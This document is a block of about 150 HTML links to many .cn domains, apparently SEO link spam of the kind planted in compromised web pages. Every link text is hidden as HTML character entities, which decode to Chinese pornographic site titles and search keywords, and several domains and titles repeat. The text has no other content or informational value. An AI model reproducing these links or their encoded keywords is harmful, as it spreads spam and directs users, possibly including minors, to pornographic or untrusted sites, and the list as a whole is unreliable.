<a href="http://fjdzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keaitu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jesp.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://hjysk.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://bookhs.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://94061793.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://niguoyi.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://zenjir.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://faishing.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hg51.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://shachong110.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://imvj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://zbysc168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://truce.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sdzxgt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://ukmh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CF8;&#x5217;</a>|
<a href="http://498.org.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdhfbl.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://helaoyao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kjde.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shanghaizhuangxiu.com.cn" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://2222c.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://mzian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://whhongfa.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlyjd.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://joy366.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://benwee.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://uqkp.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://cp69.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://immatao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://saichequn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://guanghuapeanut.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://xsp.org.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shaiqian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://52down.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzksgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://517cf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://allel.com.cn" target="_blank">&#x7F8E;&#x5973;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biovan.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mtba.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://whmx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://jjhzd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://esyv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwob.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://huosutui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://9486.com.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://chuangyu888.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://loukuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://yjnn.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://bcrb.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x5077;&#x81EA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://021baopi.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hjysk.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zshhd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://glyybb.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfycyy.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://pess.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://med17.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://marco-art.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kbdv.com.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://top-red.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zidt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bp09.cn" target="_blank">&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdshuanghu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://yangmaojie.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://sohosutex.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://qian8.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://womanfans.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sbt168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://qdnmdp.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hzixi.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://meibozhan.com.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://lymobi.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzy122968.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://magicq.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6709;&#x7801;&#x5F71;&#x89C6;</a>|
<a href="http://econcept.com.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sjh001.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://oucedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://bishengkeji.com" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://m832.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://nc5188.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://kmpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://carrack.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://5l84.com.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://sf173.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://shweibin.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://86784.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taai1.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://ep01.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://gculze.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
